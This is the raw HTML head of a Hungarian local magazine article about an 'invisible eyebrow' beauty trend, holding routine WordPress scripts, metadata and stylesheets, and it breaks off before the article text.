

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mizumiskolc.hu/tarol_a_lathatatlan_szemoldok_/
body_size: 94323
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="hu"> <!--<![endif]--><head><link media="all" href="https://mizumiskolc.hu/wp-content/cache/autoptimize/css/autoptimize_b3e77cdfffaf2246eb8493e2d8af7fac.css" rel="stylesheet"><title>Tarol a láthatatlan szemöldök! &#x2d; MIZU MISKOLC</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://mizumiskolc.hu/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script> <script type="text/javascript" data-pressidium-cc-no-block>window.pressidiumCCBlockedScripts = [{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?googletagmanager\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?google-analytics\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?connect\\.facebook\\.net","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?youtube\\.com","category":"targeting","is_regex":true}];
          window.pressidiumCCCookieName = 'pressidium_cookie_consent';</script> <style id="pressidium-cc-styles">.pressidium-cc-theme {
            --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
            }</style><style>:root,::before,::after{--mec-heading-font-family: 'Fira Sans';--mec-paragraph-font-family: 'Fira Sans';--mec-color-skin: #1e73be;--mec-color-skin-rgba-1: rgba(30,115,190,.25);--mec-color-skin-rgba-2: rgba(30,115,190,.5);--mec-color-skin-rgba-3: rgba(30,115,190,.75);--mec-color-skin-rgba-4: rgba(30,115,190,.11);--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-content-color: #333333;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style><meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" /><link rel="canonical" href="https://mizumiskolc.hu/tarol_a_lathatatlan_szemoldok_/" /><meta name="description" content="A szem&ouml;ld&ouml;k &ouml;n&aacute;ll&oacute; &eacute;letre kelt. Hossz&uacute; &eacute;vek, &eacute;vtiedek &oacute;ta egyre gyakrabban h&oacute;d&iacute;tanak az &uacute;j trendek, ami a szem&ouml;ld&ouml;k&ouml;ket illeti. Bozontos szem&ouml;ld&ouml;kről&#8230;" /><meta property="og:type" content="article" /><meta property="og:locale" content="hu_HU" /><meta property="og:site_name" content="MIZU MISKOLC" /><meta property="og:title" content="Tarol a láthatatlan szemöldök!" /><meta property="og:description" content="A szem&ouml;ld&ouml;k &ouml;n&aacute;ll&oacute; &eacute;letre kelt. Hossz&uacute; &eacute;vek, &eacute;vtiedek &oacute;ta egyre gyakrabban h&oacute;d&iacute;tanak az &uacute;j trendek, ami a szem&ouml;ld&ouml;k&ouml;ket illeti. Bozontos szem&ouml;ld&ouml;kről, v&eacute;kony szem&ouml;ld&ouml;k, term&eacute;szetes&#8230;" /><meta property="og:url" content="https://mizumiskolc.hu/tarol_a_lathatatlan_szemoldok_/" /><meta property="og:image" content="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Tarol_a_lathatatlan_szemoldok_.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="1000" /><meta property="article:published_time" content="2023-08-26T14:23:30+00:00" /><meta property="article:modified_time" content="2023-08-22T13:25:54+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Tarol a láthatatlan szemöldök!" /><meta name="twitter:description" content="A szem&ouml;ld&ouml;k &ouml;n&aacute;ll&oacute; &eacute;letre kelt. Hossz&uacute; &eacute;vek, &eacute;vtiedek &oacute;ta egyre gyakrabban h&oacute;d&iacute;tanak az &uacute;j trendek, ami a szem&ouml;ld&ouml;k&ouml;ket illeti. Bozontos szem&ouml;ld&ouml;kről, v&eacute;kony szem&ouml;ld&ouml;k, term&eacute;szetes&#8230;" /><meta name="twitter:image" content="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Tarol_a_lathatatlan_szemoldok_.jpg" /><meta name="google-site-verification" content="fpOV_H3uku5UzPszm_YUEUzBQ_akIM4EdHaZT36TEjY" /> <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mizumiskolc.hu/#/schema/WebSite","url":"https://mizumiskolc.hu/","name":"MIZU MISKOLC","description":"Hírek és Magazin Miskolcról és a régióból","inLanguage":"hu","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mizumiskolc.hu/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://mizumiskolc.hu/#/schema/Organization","name":"MIZU MISKOLC","url":"https://mizumiskolc.hu/","logo":{"@type":"ImageObject","url":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","contentUrl":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","width":512,"height":512,"contentSize":"23568"}}},{"@type":"WebPage","@id":"https://mizumiskolc.hu/tarol_a_lathatatlan_szemoldok_/","url":"https://mizumiskolc.hu/tarol_a_lathatatlan_szemoldok_/","name":"Tarol a láthatatlan szemöldök! &#x2d; MIZU MISKOLC","description":"A szem&ouml;ld&ouml;k &ouml;n&aacute;ll&oacute; &eacute;letre kelt. Hossz&uacute; &eacute;vek, &eacute;vtiedek &oacute;ta egyre gyakrabban h&oacute;d&iacute;tanak az &uacute;j trendek, ami a szem&ouml;ld&ouml;k&ouml;ket illeti. Bozontos szem&ouml;ld&ouml;kről&#8230;","inLanguage":"hu","isPartOf":{"@id":"https://mizumiskolc.hu/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://mizumiskolc.hu/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://mizumiskolc.hu/","name":"MIZU MISKOLC"},{"@type":"ListItem","position":2,"item":"https://mizumiskolc.hu/kategoria/life-magazin/","name":"LIFE MAGAZIN"},{"@type":"ListItem","position":3,"item":"https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/","name":"Női Napozó"},{"@type":"ListItem","position":4,"name":"Tarol a láthatatlan szemöldök!"}]},"potentialAction":{"@type":"ReadAction","target":"https://mizumiskolc.hu/tarol_a_lathatatlan_szemoldok_/"},"datePublished":"2023-08-26T14:23:30+00:00","dateModified":"2023-08-22T13:25:54+00:00","author":{"@type":"Person","@id":"https://mizumiskolc.hu/#/schema/Person/44a0569f725873997f9f3302cb17ac52","name":"admin"}}]}</script> <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hírcsatorna" href="https://mizumiskolc.hu/feed/" /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hozzászólás hírcsatorna" href="https://mizumiskolc.hu/comments/feed/" /> <!--noptimize--><script id="dbgads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
				<script>
			document.addEventListener( 'aagam_empty_slot', function ( ev ) {
				const div = document.getElementById( ev.detail );
				if ( ! div ) {
					return;
				}
				const prefix = 'dbgads-', wrapper = div.closest( '[id^="' + prefix + '"]' );
				if ( ! wrapper ) {
					return;
				}
				if ( wrapper.classList.contains( prefix + 'sticky' ) || wrapper.classList.contains( prefix + 'layer' ) ) {
					return;
				}
				wrapper.style.display = 'none';
			} );
		</script>
		<!--/noptimize--><link rel='stylesheet' id='ae_bootstrap-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) 